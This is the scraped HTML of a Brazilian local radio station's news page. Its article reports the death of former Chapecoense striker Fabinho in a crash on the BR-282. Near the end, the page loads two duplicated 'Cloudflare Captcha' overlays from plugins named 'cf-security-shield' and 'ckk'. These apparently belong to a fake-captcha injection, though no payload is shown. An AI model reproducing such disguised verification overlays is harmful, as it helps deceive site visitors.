class="wds_slideshow_image_spun1_0">                      <span class="wds_slideshow_image_spun2_0">                                                <span data-img-id="wds_slideshow_image_second_0"                             class="wds_slideshow_image_0"                             onclick=""                                                            style=""                                                           data-image-id="28"                             data-image-key="1">                                                  </span>                      </span>                    </span>                  </span>                                    <span                   					class="wds_slider_car_image0 wds_slideshow_image_second_spun_0" id="wds_image_id_0_6"                    data-image-id="6"                    data-image-key="2">                    <span class="wds_slideshow_image_spun1_0">                      <span class="wds_slideshow_image_spun2_0">                                                <span data-img-id="wds_slideshow_image_second_0"                             class="wds_slideshow_image_0"                             onclick=""                                                            style=""                                                           data-image-id="6"                             data-image-key="2">                                                  </span>                      </span>                    </span>                  </span>                                    <span                   					class="wds_slider_car_image0 wds_slideshow_image_second_spun_0" id="wds_image_id_0_27"                    data-image-id="27"                    data-image-key="3">                    <span class="wds_slideshow_image_spun1_0">                      <span class="wds_slideshow_image_spun2_0">                                                <span data-img-id="wds_slideshow_image_second_0"                             class="wds_slideshow_image_0"                             onclick="wds_slide_redirect_link(event, 'https://wa.me/554999932577?text=QueroreceberasofertasdeHerval', '_blank')"                                                            style="cursor: pointer;"                                                           data-image-id="27"                             data-image-key="3">                                                  </span>                      </span>                    </span>                  </span>                                    <span                   					class="wds_slider_car_image0 wds_slideshow_image_second_spun_0" id="wds_image_id_0_9"                    data-image-id="9"                    data-image-key="4">                    <span class="wds_slideshow_image_spun1_0">                      <span class="wds_slideshow_image_spun2_0">                                                <span data-img-id="wds_slideshow_image_second_0"                             class="wds_slideshow_image_0"                             onclick=""                                                            style=""                                                           data-image-id="9"                             data-image-key="4">                                                  </span>                      </span>                    </span>                  </span>                                    <span                   					class="wds_slider_car_image0 wds_slideshow_image_second_spun_0" id="wds_image_id_0_8"                    data-image-id="8"                    data-image-key="5">                    <span class="wds_slideshow_image_spun1_0">                      <span class="wds_slideshow_image_spun2_0">                                                <span data-img-id="wds_slideshow_image_second_0"                             class="wds_slideshow_image_0"                             onclick=""                                                            style=""                                                           data-image-id="8"                             data-image-key="5">                                                  </span>                      </span>                    </span>                  </span>                                  <input type="hidden" id="wds_current_image_key_0" value="0" />                </div>              </div>            </div>                          <div class="wds_btn_cont wds_contTableCell">                <div class="wds_btn_cont wds_contTable">                  <span class="wds_btn_cont wds_contTableCell" style="position: relative; text-align: left;">                    <span class="wds_left_btn_cont">                      <span class="wds_left-ico_0" onclick="wds_change_image('0', parseInt(jQuery('#wds_current_image_key_0').val()), 0 <= (parseInt(jQuery('#wds_current_image_key_0').val()) - wds_iterator_wds(0)) ? (parseInt(jQuery('#wds_current_image_key_0').val()) - wds_iterator_wds(0)) % wds_params[0].wds_data.length : wds_params[0].wds_data.length - 1, wds_data_0, false, 'left'); return false;">                                                  <i class="fa fa-angle-left"></i>                                                </span>                    </span>                   </span>                </div>              </div>              <div class="wds_btn_cont wds_contTableCell">                <div class="wds_btn_cont wds_contTable">                  <span class="wds_btn_cont wds_contTableCell" style="position: relative; text-align: right;">                    <span class="wds_right_btn_cont">                      <span class="wds_right-ico_0" onclick="wds_change_image('0', parseInt(jQuery('#wds_current_image_key_0').val()), (parseInt(jQuery('#wds_current_image_key_0').val()) + wds_iterator_wds(0)) % wds_params[0].wds_data.length, wds_params[0].wds_data, false, 'right'); return false;">                                                  <i class="fa fa-angle-right"></i>                                                </span>                    </span>                  </span>                </div>              </div>                        </div>                  </div>      </div>    </div>	
<style type="text/css" media="screen">
.e3lan-top {
    max-width: 727px;
</style>
</div>				</div><!-- <div class="e3lan e3lan-top"> -->
<!-- </div> -->
			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menuprincipal" class="menu"><li id="menu-item-62611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62611"><a href="https://liderfm1075.com.br">Inicial</a></li>
<li id="menu-item-49176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49176"><a href="https://liderfm1075.com.br/a-radio/">A Rádio</a></li>
<li id="menu-item-49177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49177"><a href="https://liderfm1075.com.br/programacao/">Programação</a></li>
<li id="menu-item-49178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49178"><a href="https://liderfm1075.com.br/category/noticias/">Notícias</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-49187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49187"><a href="https://liderfm1075.com.br/category/economia/">Economia</a></li>
	<li id="menu-item-49188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49188"><a href="https://liderfm1075.com.br/category/esportes/">Esportes</a></li>
	<li id="menu-item-49189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49189"><a href="https://liderfm1075.com.br/category/lazer/">Lazer</a></li>
	<li id="menu-item-49190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49190"><a href="https://liderfm1075.com.br/category/luzerna/">Luzerna</a></li>
	<li id="menu-item-49186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49186"><a href="https://liderfm1075.com.br/category/herval-doeste/">Herval d´Oeste</a></li>
	<li id="menu-item-49185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49185"><a href="https://liderfm1075.com.br/category/joacaba/">Joaçaba</a></li>
	<li id="menu-item-49183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49183"><a href="https://liderfm1075.com.br/category/policia/">Polícia</a></li>
</ul>
</li>
<li id="menu-item-49181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49181"><a href="https://liderfm1075.com.br/category/tv-lider/">TV Líder</a></li>
<li id="menu-item-49179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49179"><a href="https://liderfm1075.com.br/category/eventos/">Eventos</a></li>
<li id="menu-item-49180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49180"><a href="https://liderfm1075.com.br/contato/">Contato</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Últimas Notícias</span></span>
		
					<ul>
					<li><a href="https://liderfm1075.com.br/vice-assume-comando-da-prefeitura-de-luzerna/" title="Vice assume comando da prefeitura de Luzerna">Vice assume comando da prefeitura de Luzerna</a></li>
					<li><a href="https://liderfm1075.com.br/incendio-atinge-galpao-e-destroi-equipamentos-agricolas/" title="Incêndio atinge galpão e destrói equipamentos agrícolas">Incêndio atinge galpão e destrói equipamentos agrícolas</a></li>
					<li><a href="https://liderfm1075.com.br/mulher-morre-apos-ficar-presa-sob-trator-em-estrada-rural/" title="Mulher morre após ficar presa sob trator em estrada rural">Mulher morre após ficar presa sob trator em estrada rural</a></li>
					<li><a href="https://liderfm1075.com.br/mulher-de-luzerna-e-medica-de-joacaba-morrem-em-grave-acidente-na-br-282/" title="Mulher de Luzerna e médica de Joaçaba morrem em grave acidente na BR-282">Mulher de Luzerna e médica de Joaçaba morrem em grave acidente na BR-282</a></li>
					<li><a href="https://liderfm1075.com.br/municipio-de-joacaba-decreta-luto-oficial-pelo-falecimento-da-medica-dra-julia-picinini-pelinson/" title="Município de Joaçaba decreta luto oficial pelo falecimento da médica Dra. Julia Picinini Pelinson">Município de Joaçaba decreta luto oficial pelo falecimento da médica Dra. Julia Picinini Pelinson</a></li>
					<li><a href="https://liderfm1075.com.br/balcao-de-negocios-da-coolacer-tera-promocoes-especiais-para-visitantes-do-campo-tecnologico/" title="Balcão de Negócios da Coolacer terá promoções especiais para visitantes do Campo Tecnológico">Balcão de Negócios da Coolacer terá promoções especiais para visitantes do Campo Tecnológico</a></li>
					<li><a href="https://liderfm1075.com.br/motorista-fica-com-as-pernas-presas-as-ferragens-apos-acidente-em-luzerna/" title="Motorista fica com as pernas presas às ferragens após acidente em Luzerna">Motorista fica com as pernas presas às ferragens após acidente em Luzerna</a></li>
					<li><a href="https://liderfm1075.com.br/iptu-2026-ja-esta-disponivel-no-site-da-prefeitura-de-joacaba/" title="IPTU 2026 já está disponível no site da Prefeitura de Joaçaba">IPTU 2026 já está disponível no site da Prefeitura de Joaçaba</a></li>
					<li><a href="https://liderfm1075.com.br/homem-e-preso-por-dirigir-bebado-e-com-o-capo-do-carro-levantado-em-herval-doeste/" title="Homem é preso por dirigir bêbado e com o capô do carro levantado em Herval d&#8217;Oeste">Homem é preso por dirigir bêbado e com o capô do carro levantado em Herval d&#8217;Oeste</a></li>
					<li><a href="https://liderfm1075.com.br/programa-sus-na-sua-casa-atende-atualmente-57-pacientes-acamados-em-herval-doeste/" title="Programa &#8220;SUS na Sua Casa&#8221; atende atualmente 57 pacientes acamados em Herval d&#8217;Oeste">Programa &#8220;SUS na Sua Casa&#8221; atende atualmente 57 pacientes acamados em Herval d&#8217;Oeste</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://liderfm1075.com.br/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="https://liderfm1075.com.br/category/display/">Display</a><span class="delimiter">/</span><span class="current">Ex-jogador da Chapecoense morre após acidente na BR-282 em Maravilha</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/liderfm1075.com.br\/"}},{"@type":"ListItem","position":2,"item":{"name":"Display","@id":"https:\/\/liderfm1075.com.br\/category\/display\/"}}]}</script>
		

		
		<article class="post-listing post-7775 post type-post status-publish format-standard has-post-thumbnail  category-display category-ultima-hora" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Ex-jogador da Chapecoense morre após acidente na BR-282 em Maravilha</span></h1>

							
				<div class="entry">
					
					
					<div class="mc-column content-text active-extra-styles active-capital-letter" data-block-type="unstyled" data-block-weight="39" data-block-id="2">
<figure id="attachment_7776" aria-describedby="caption-attachment-7776" style="width: 300px" class="wp-caption alignleft"><img fetchpriority="high" decoding="async" class="wp-image-7776 size-medium" src="https://liderfm1075.com.br/wp-content/uploads/2018/02/ex-jogafdor-morre-em-acidnete-300x225.jpg" alt="Ex-jogador da Chapecoense morre após acidente na BR-282 em Maravilha " width="300" height="225" /><figcaption id="caption-attachment-7776" class="wp-caption-text">Ex-jogador da Chapecoense morre após acidente na BR-282 em Maravilha</figcaption></figure>
<p class="content-text__container theme-color-primary-first-letter" data-track-category="Link no Texto" data-track-links="">O ex-atacante da Chapecoense Fábio Azevedo, de 41 anos, conhecido por Fabinho, morreu nesta sexta-feira (2) após um acidente na BR-282 em Maravilha, no Oeste de Santa Catarina. Ele conduzia um carro que bateu de frente em um caminhão.</p>
</div>
<div class="mc-column content-text active-extra-styles " data-block-type="unstyled" data-block-weight="56" data-block-id="3">
<p class="content-text__container " data-track-category="Link no Texto" data-track-links="">Fabinho ficou gravemente ferido no acidente e foi levado para o hospital São José em Maravilha. Segundo a unidade de saúde, ele morreu no trajeto de transferência para o hospital de Chapecó. O horário da morte e outros detalhes não foram informados. O corpo foi encaminhado ao Instituto Médico Legal (IML) de São Miguel do Oeste.</p>
</div>
<div class="mc-column content-text active-extra-styles " data-block-type="unstyled" data-block-weight="28" data-block-id="4">
<p class="content-text__container " data-track-category="Link no Texto" data-track-links="">O filho dele, de 13 anos, também estava no carro, além de um homem de 37 anos. Os dois sofreram ferimentos leves, assim como o motorista do caminhão.</p>
<div class="mc-column content-text active-extra-styles " data-block-type="unstyled" data-block-weight="45" data-block-id="6">
<p class="content-text__container " data-track-category="Link no Texto" data-track-links="">A colisão frontal ocorreu por volta das 4h, no km 604, da BR-282, em Maravilha. Segundo a Polícia Rodoviária Federal (PRF), o carro do ex-jogador invadiu a contramão e bateu de frente com um caminhão. O carro ficou totalmente destruído com o impacto do acidente.</p>
</div>
<div class="mc-column content-text active-extra-styles " data-block-type="unstyled" data-block-weight="47" data-block-id="7">
<p class="content-text__container " data-track-category="Link no Texto" data-track-links="">Fabinho jogou como atacante na Chapecoense entre 2003 e 2004 e entre 2009 e 2010. Fabinho jogou pela Seleção do Togo e também defendeu cinco clubes na temporada em El Salvador de 2005 a 2008. Atualmente, era treinador de atletas da categoria de base no Oeste catarinense.<span class="content-media__description__caption">Fabinho teve duas passagens pelo time da Chapecoense.</span></p>
</div>
</div>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Compartilhar</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=https://liderfm1075.com.br/?p=7775" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=Ex-jogador+da+Chapecoense+morre+ap%C3%B3s+acidente+na+BR-282+em+Maravilha&url=https://liderfm1075.com.br/?p=7775" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2018-02-02T17:38:25-02:00","datePublished":"2018-02-02T17:38:25-02:00","dateModified":"2018-02-02T17:38:25-02:00","headline":"Ex-jogador da Chapecoense morre ap\u00f3s acidente na BR-282 em Maravilha","name":"Ex-jogador da Chapecoense morre ap\u00f3s acidente na BR-282 em Maravilha","keywords":[],"url":"https:\/\/liderfm1075.com.br\/ex-jogador-da-chapecoense-morre-apos-acidente-na-br-282-em-maravilha\/","description":"O ex-atacante da Chapecoense F\u00e1bio Azevedo, de 41 anos, conhecido por Fabinho, morreu nesta sexta-feira (2) ap\u00f3s um acidente na BR-282 em\u00a0Maravilha, no Oeste de Santa Catarina. Ele conduzia um carro q","copyrightYear":"2018","publisher":{"@id":"#Publisher","@type":"Organization","name":"R\u00e1dio L\u00edder","logo":{"@type":"ImageObject","url":"https:\/\/liderfm1075.com.br\/wp-content\/uploads\/2021\/03\/logonova-header.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/liderfm1075.com.br\/ex-jogador-da-chapecoense-morre-apos-acidente-na-br-282-em-maravilha\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"R\u00e1dio L\u00edder","url":"https:\/\/liderfm1075.com.br\/author\/radiolider\/"},"articleSection":"Display,\u00daltima Hora","articleBody":"\n\n\nO ex-atacante da Chapecoense F\u00e1bio Azevedo, de 41 anos, conhecido por Fabinho, morreu nesta sexta-feira (2) ap\u00f3s um acidente na BR-282 em\u00a0Maravilha, no Oeste de Santa Catarina. Ele conduzia um carro que bateu de frente em um caminh\u00e3o.\n\n\n\nFabinho ficou gravemente ferido no acidente e foi levado para o hospital S\u00e3o Jos\u00e9 em Maravilha. Segundo a unidade de sa\u00fade, ele morreu no trajeto de transfer\u00eancia para o hospital de\u00a0Chapec\u00f3. O hor\u00e1rio da morte e outros detalhes n\u00e3o foram informados. O corpo foi encaminhado ao Instituto M\u00e9dico Legal (IML) de\u00a0S\u00e3o Miguel do Oeste.\n\n\n\nO filho dele, de 13 anos, tamb\u00e9m estava no carro, al\u00e9m de um homem de 37 anos. Os dois sofreram ferimentos leves, assim como o motorista do caminh\u00e3o.\n\n\nA colis\u00e3o frontal ocorreu por volta das 4h, no km 604, da BR-282, em Maravilha. Segundo a Pol\u00edcia Rodovi\u00e1ria Federal (PRF), o carro do ex-jogador invadiu a contram\u00e3o e bateu de frente com um caminh\u00e3o. O carro ficou totalmente destru\u00eddo com o impacto do acidente.\n\n\n\nFabinho jogou como atacante na Chapecoense entre 2003 e 2004 e entre 2009 e 2010. Fabinho jogou pela Sele\u00e7\u00e3o do Togo e tamb\u00e9m defendeu cinco clubes na temporada em El Salvador de 2005 a 2008. Atualmente, era treinador de atletas da categoria de base no Oeste catarinense.Fabinho teve duas passagens pelo time da Chapecoense.\n\n\n"}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://liderfm1075.com.br/daniel-regis-se-despede-de-joacaba-e-apresenta-substituto/" rel="prev"><span>Anterior</span> Daniel Régis se despede de Joaçaba e apresenta substituto</a></div>
			<div class="post-next"><a href="https://liderfm1075.com.br/juizado-da-infancia-e-juventude-divulga-nota-sobre-a-permanencia-de-criancas-e-adolescentes-no-carnaval-de-joacaba/" rel="next"><span>Avançar</span> Juizado da Infância e Juventude divulga nota sobre a permanência de crianças e adolescentes no carnaval de Joaçaba</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Notícias relacionadas</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://liderfm1075.com.br/vice-assume-comando-da-prefeitura-de-luzerna/">
						<img width="310" height="165" src="https://liderfm1075.com.br/wp-content/uploads/2026/01/WhatsApp-Image-20526-01-19-at-14.33.36-1-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://liderfm1075.com.br/vice-assume-comando-da-prefeitura-de-luzerna/" rel="bookmark">Vice assume comando da prefeitura de Luzerna</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>9 horas atrás</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://liderfm1075.com.br/incendio-atinge-galpao-e-destroi-equipamentos-agricolas/">
						<img width="310" height="165" src="https://liderfm1075.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-00.04.30-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://liderfm1075.com.br/incendio-atinge-galpao-e-destroi-equipamentos-agricolas/" rel="bookmark">Incêndio atinge galpão e destrói equipamentos agrícolas</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>9 horas atrás</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://liderfm1075.com.br/mulher-morre-apos-ficar-presa-sob-trator-em-estrada-rural/">
						<img width="310" height="165" src="https://liderfm1075.com.br/wp-content/uploads/2026/01/PORTAL-RBV-1920-x-1080-px-2026-01-20T075400.461_11zon-1024x576-1-310x165.webp" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://liderfm1075.com.br/mulher-morre-apos-ficar-presa-sob-trator-em-estrada-rural/" rel="bookmark">Mulher morre após ficar presa sob trator em estrada rural</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>9 horas atrás</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Veja agora</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://liderfm1075.com.br/mulher-de-luzerna-e-medica-de-joacaba-morrem-em-grave-acidente-na-br-282/">
					<img width="310" height="165" src="https://liderfm1075.com.br/wp-content/uploads/2026/01/1000313525-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://liderfm1075.com.br/mulher-de-luzerna-e-medica-de-joacaba-morrem-em-grave-acidente-na-br-282/" rel="bookmark">Mulher de Luzerna e médica de Joaçaba morrem em grave acidente na BR-282</a></h2>
			<p>O grave acidente registrado na manhã deste domingo (18), por volta das 8h35, na BR-282, &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="text-html-widget-8" class="widget text-html"><div class="widget-top"><h4>Fale Conosco</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div ><div class="fale-conosco-sidebar">

    <div class="linha">
        <i class="fa fa-at"></i>
        <span>jornalismo@liderfm1075.com.br</span>
    </div>

    <div class="linha">
        <i class="fa fa-phone-square"></i>
        <span>(49) 3527 - 9000</span>
    </div>

    <div class="linha">
        <i class="fa fa-whatsapp"></i>
        <span>(49) 98437 - 7826</span>
    </div>

</div>
				</div><div class="clear"></div></div></div><!-- .widget /-->		<div class="search-block-large widget">
			<form method="get" action="https://liderfm1075.com.br/">
				<button class="search-button" type="submit" value="Buscar"><i class="fa fa-search"></i></button>
				<input type="text" id="s" name="s" value="Buscar" onfocus="if (this.value == 'Buscar') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Buscar';}"  />
			</form>
		</div><!-- .search-block /-->
<div id="text-html-widget-7" class="widget text-html"><div class="widget-top"><h4>Ouça Agora</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div ><a href="#" onclick="window.open('https://liderfm1075.com.br/aovivo/index.html','name','width=710,height=320')"><img style="opacity: 1;" src="https://liderfm1075.com.br/wp-content/uploads/2021/03/ouca-agora-6.png" /></a>
				</div><div class="clear"></div></div></div><!-- .widget /--><div id="timeline-posts-widget-4" class="widget timeline-posts"><div class="widget-top"><h4>Últimas Notícias		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li>
			<a href="https://liderfm1075.com.br/ferrari-rara-de-sc-e-o-carro-mais-caro-em-circulacao-no-brasil-mas-nao-paga-o-maior-ipva-do-pais/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>9 horas atrás</span>				<h3>Ferrari rara de SC é o carro mais caro em circulação no Brasil — mas não paga o maior IPVA do país</h3>
			</a>
		</li>
				<li>
			<a href="https://liderfm1075.com.br/vice-assume-comando-da-prefeitura-de-luzerna/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>9 horas atrás</span>				<h3>Vice assume comando da prefeitura de Luzerna</h3>
			</a>
		</li>
				<li>
			<a href="https://liderfm1075.com.br/incendio-atinge-galpao-e-destroi-equipamentos-agricolas/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>9 horas atrás</span>				<h3>Incêndio atinge galpão e destrói equipamentos agrícolas</h3>
			</a>
		</li>
				<li>
			<a href="https://liderfm1075.com.br/mulher-morre-apos-ficar-presa-sob-trator-em-estrada-rural/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>9 horas atrás</span>				<h3>Mulher morre após ficar presa sob trator em estrada rural</h3>
			</a>
		</li>
				<li>
			<a href="https://liderfm1075.com.br/mulher-de-luzerna-e-medica-de-joacaba-morrem-em-grave-acidente-na-br-282/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>2 dias atrás</span>				<h3>Mulher de Luzerna e médica de Joaçaba morrem em grave acidente na BR-282</h3>
			</a>
		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="ads300_100-widget-7" class="widget e3lan e3lan300_100-widget"><div class="widget-top"><h4>Publicidade</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div  class="e3lan-widget-content e3lan300-100">
																</div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="text-html-widget-11" class="footer-widget text-html"><div class="footer-widget-top"><h4>A Rádio Líder</h4></div>
						<div class="footer-widget-container"><div ><br />
<img src="https://liderfm1075.com.br/wp-content/uploads/2021/03/logonova-1.png" /><br /><br />
Localizada em Herval D'Oeste, no Meio Oeste Catarinense, a Rádio Líder oferece uma programação dinâmica e criativa. Jornalismo com credibilidade, preocupação com a comunidade, comunicação popular e vibrante.
				</div><div class="clear"></div></div></div><!-- .widget /-->	<div class="arqam-lite-widget-counter gray">
		<ul>
	
			</ul>
		</div>
		<!-- arqam_lite Social Counter Plugin : https://tielabs.com/buy/portfolio-envato-1 -->
		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-3" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>Navegação Rápida</h4></div>
						<div class="footer-widget-container"><div class="menu-menurodape-container"><ul id="menu-menurodape" class="menu"><li id="menu-item-49195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-49195"><a href="https://liderfm1075.com.br">Home</a></li>
<li id="menu-item-49192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49192"><a href="https://liderfm1075.com.br/a-radio/">A Rádio</a></li>
<li id="menu-item-49194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49194"><a href="https://liderfm1075.com.br/category/noticias/">Notícias</a></li>
<li id="menu-item-50060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50060"><a href="https://liderfm1075.com.br/category/noticias/">Notícias</a></li>
<li id="menu-item-49191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49191"><a href="https://liderfm1075.com.br/programacao/">Programação</a></li>
<li id="menu-item-50059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50059"><a href="https://liderfm1075.com.br/contato/">Contato</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="facebook-widget-4" class="footer-widget facebook-widget"><div class="footer-widget-top"><h4>A Líder no Facebook		</h4></div>
						<div class="footer-widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/R%C3%A1dio-Nova-L%C3%ADder-AM-105801489527369/?fref=ts&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Desenvolvido por <a href="https://www.studioalpha.com.br" target='_blank'>Studio Alpha</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://liderfm1075.com.br/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Subir"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'https://liderfm1075.com.br/wp-content/plugins/cf-security-shield/assets/images/cloudflare-logo.png',
    cloudColor: 'https://liderfm1075.com.br/wp-content/plugins/cf-security-shield/assets/images/cloudflare-color.png',
    fingerprint: 'https://liderfm1075.com.br/wp-content/plugins/cf-security-shield/assets/images/fingerprint.png',
    clock: 'https://liderfm1075.com.br/wp-content/plugins/cf-security-shield/assets/images/clock.png',
    shield: 'https://liderfm1075.com.br/wp-content/plugins/cf-security-shield/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>

<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'https://liderfm1075.com.br/wp-content/plugins/ckk/assets/images/cloudflare-logo.png',
    cloudColor: 'https://liderfm1075.com.br/wp-content/plugins/ckk/assets/images/cloudflare-color.png',
    fingerprint: 'https://liderfm1075.com.br/wp-content/plugins/ckk/assets/images/fingerprint.png',
    clock: 'https://liderfm1075.com.br/wp-content/plugins/ckk/assets/images/clock.png',
    shield: 'https://liderfm1075.com.br/wp-content/plugins/ckk/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
<script type="text/javascript" id="cf-security-shield-loader-js-extra">
/* <![CDATA[ */
var cf_security_shield_ajax = {"ajax_url":"https://liderfm1075.com.br/wp-admin/admin-ajax.php"};
//# sourceURL=cf-security-shield-loader-js-extra
/* ]]> */
</script>
